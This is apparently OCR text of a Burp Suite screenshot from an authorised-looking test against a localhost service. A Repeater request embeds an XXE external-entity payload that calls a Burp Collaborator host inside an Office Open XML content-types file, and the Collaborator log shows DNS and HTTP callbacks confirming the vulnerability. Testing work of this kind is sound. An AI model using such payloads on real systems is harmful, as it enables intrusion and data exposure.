 Burp Suite Professional v1.7.27 - Temporary Project - licensed to Maxence Schmitt [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wayback Machine AuthMatrix CSRF xssValidator
1 × ...
Go Cancel < > Target: http://localhost:9000 ?
Request
Raw Params Headers Hex Office Open XML Editor
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY callhome SYSTEM
"http://gp94tkm8frjsw3r4ib1d8yj72y8owd.burpcollaborator.net">
]
>
<foo>&callhome;</foo>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default
Extension="rels"
ContentType="application/vnd.openxmlformats-package.relationships+xml"/><Default
Extension="xml" ContentType="application/xml"/><Override PartName="/xl/workbook.xml"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+x
ml"/><Override PartName="/xl/worksheets/sheet1.xml"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xm
l"/><Override PartName="/xl/theme/theme1.xml"
ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><Override
PartName="/xl/styles.xml"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/
><Override PartName="/xl/sharedStrings.xml"
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sharedString
s+xml"/><Override PartName="/docProps/core.xml"
ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><Override
PartName="/docProps/app.xml"
ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml"/>
</Types>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 406
Content-Length: 0
Date: Mon, 13 Nov 2017 22:48:03 GMT
Connection: close
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2017-nov.-13 22:48:00 UTC DNS gp94tkm8frjsw3r4ib1d8yj72y8owd
2 2017-nov.-13 22:48:00 UTC DNS gp94tkm8frjsw3r4ib1d8yj72y8owd
3 2017-nov.-13 22:48:00 UTC HTTP gp94tkm8frjsw3r4ib1d8yj72y8owd
4 2017-nov.-13 22:48:00 UTC DNS gp94tkm8frjsw3r4ib1d8yj72y8owd
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.